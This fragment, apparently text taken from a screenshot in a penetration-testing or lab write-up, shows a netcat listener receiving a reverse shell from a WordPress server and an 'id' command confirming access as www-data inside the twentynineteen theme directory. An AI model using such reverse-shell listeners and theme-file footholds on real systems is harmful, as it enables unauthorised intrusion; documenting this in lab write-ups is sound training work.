 nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.110.100] 53474
bash: cannot set terminal process group (1041): Inappropriate ioctl
for device
bash: no job control in this shell
<w/html/wordpress/wp-content/themes/twentynineteen$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)